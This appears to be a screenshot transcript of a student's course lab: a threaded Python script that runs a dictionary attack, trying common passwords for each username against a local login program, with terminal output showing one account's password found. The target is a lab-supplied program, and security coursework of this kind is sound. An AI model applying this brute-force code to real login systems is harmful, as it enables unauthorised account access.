 1 import os
2 import time
3 import subprocess
4 import threading
5
6 found = False
7 stop_event = threading.Event()
8 lock = threading.Lock()
9
10 d = open("gang", encoding="utf8")
11 Names = [line.rstrip('\n') for line in d]
12 f = open("MostCommonPWs", encoding="utf8")
13 Passwords = [line.rstrip('\n') for line in f]
14 start = time.ctime(time.time())
15 print("Start Time: ", start)
16
17 def threadin(nme):
18     global found
19     for pwd in Passwords:
20         output = subprocess.run(["python3", "Login.pyc", nme, pwd], capture_output = True, text = True).stdout.strip("\n")
21         if "success" in output:
22             with lock:
23                 if not found:
24                     found = True
25                     stop_event.set()
26                     print("The Working Password For ", nme,"Is", pwd)
27                     end = time.ctime(time.time())
28                     print("End Time: ", end)
29                 break
30         elif pwd == "qqww1122":
31             stop_event.set()
32             break
33
34 threads = []
35 for nme in reversed(Names):
36     # Skip Al and Adam
37     if nme == "Adam":
38         continue
39     else:
40         # Create a new thread for each name (nme)
41         thread = threading.Thread(target=threadin, args=(nme,))
42         threads.append(thread)
43         # Start the thread
44         thread.start()
45
46 stop_event.wait()
47 for thread in threads:
48     thread.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\volac\Desktop\School stuffs\CSE3140\Lab1\Q2> & C:/Users/volac/AppData/Local/Microsoft/WindowsApps/python3.8.exe "c:/Users/volac/Desktop/School stuffs/CSE3140/Lab1/Q2/Break2.py"
Start Time:  Sun Feb 12 20:29:50 2023
The Working Password For  Al Is 1234567890
End Time:  Sun Feb 12 20:29:53 2023